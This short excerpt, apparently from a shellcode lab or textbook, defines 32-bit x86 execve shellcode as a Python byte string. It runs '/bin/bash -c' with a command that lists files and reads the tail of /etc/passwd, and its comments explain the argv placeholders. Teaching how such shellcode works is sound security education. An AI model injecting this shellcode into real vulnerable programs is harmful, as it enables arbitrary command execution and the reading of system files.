 shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*" ❶
   "-c*" ❷
   "/bin/ls -l; echo Hello; /bin/tail -n 2 /etc/passwd        *" ❸
   # The * in this line serves as the position marker         *
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode(’latin-1’)